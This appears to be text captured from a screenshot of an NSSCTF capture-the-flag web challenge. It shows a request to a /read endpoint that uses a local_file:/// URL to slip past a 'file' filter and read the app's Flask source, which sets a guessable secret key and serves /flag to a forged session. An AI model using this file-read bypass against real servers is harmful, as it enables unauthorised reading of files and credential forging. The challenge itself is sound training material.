 node4.anna.nssctf.cn:28015
view-source:node4.anna.nssc
node4.anna.nssctf.cn:28015/r
不安全
node4.anna.nssctf.cn:28015/read?url=local_file:///app/app.py
# encoding:utf-8 import re, random, uuid, urllib from flask import Flask, session, request app = Flask(__name__) random.seed(uuid.getnode()) app.config['SECRET_KEY'] = str(random.random()*233) app.debug = True
@app.route('/') def index(): session['username'] = 'www-data' return 'Hello World! Read somethings' @app.route('/read') def read(): try: url = request.args.get('url') m = re.findall('^file.*', url, re.IGNORECASE) n =
re.findall('flag', url, re.IGNORECASE) if m or n: return 'No Hack' res = urllib.urlopen(url) return res.read() except Exception as ex: print str(ex) return 'no response' @app.route('/flag') def flag(): if session and
session['username'] == 'fuck': return open('/flag.txt').read() else: return 'Access denied' if __name__=='__main__': app.run( debug=True, host="0.0.0.0" )